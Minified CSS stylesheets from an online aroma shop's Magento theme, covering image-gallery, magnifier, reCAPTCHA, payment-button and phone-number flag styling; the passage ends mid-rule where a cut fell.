.fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px, -80px, 0);-ms-transform:translate3d(80px, -80px, 0);-o-transform:translate3d(80px, -80px, 0);transform:translate3d(80px, -80px, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px, 0, 0);-ms-transform:translate3d(-120px, 0, 0);-o-transform:translate3d(-120px, 0, 0);transform:translate3d(-120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px, 0, 0);-ms-transform:translate3d(120px, 0, 0);-o-transform:translate3d(120px, 0, 0);transform:translate3d(120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px, -80px, 0) !important;-ms-transform:translate3d(80px, -80px, 0) !important;-o-transform:translate3d(80px, -80px, 0) !important;transform:translate3d(80px, -80px, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px, 0, 0) !important;-ms-transform:translate3d(-120px, 0, 0) !important;-o-transform:translate3d(-120px, 0, 0) !important;transform:translate3d(-120px, 0, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px, 0, 0) !important;-ms-transform:translate3d(120px, 0, 0) !important;-o-transform:translate3d(120px, 0, 0) !important;transform:translate3d(120px, 0, 0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%, 5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px, 100% 5px ;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 0 50%, rgba(0,0,0,0.4), transparent);background-position:0 0, 0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 100% 50%, rgba(0,0,0,0.4), transparent);background-position:100% 0, 100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 0, rgba(0,0,0,0.4), transparent);background-position:0 0, 0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 100%, rgba(0,0,0,0.4), transparent);background-position:0 100%, 0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%, -50%);-ms-transform:translateY(-50%, -50%);-o-transform:translateY(-50%, -50%);transform:translateY(-50%, -50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,0.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);transition-duration:.3s;transition-property:width, height, top, left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:white;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width, height, bottom, right, top, left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px * 2)}.fotorama__nav-wrap--horizontal.fotorama__nav-wrap{min-height:30px}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,0.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,0.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px, -80px, 0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0, -10px, 0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Meadows/base/en_GB/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}._block-content-loading .fotorama-item{position:absolute !important;z-index:-1;top:0;width:100%}.gallery-placeholder:not(._block-content-loading) .gallery-placeholder__image{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/css/styles-l.css
body_size: 32766
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.dd-account-subscriptions fieldset>.field{width:48%}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 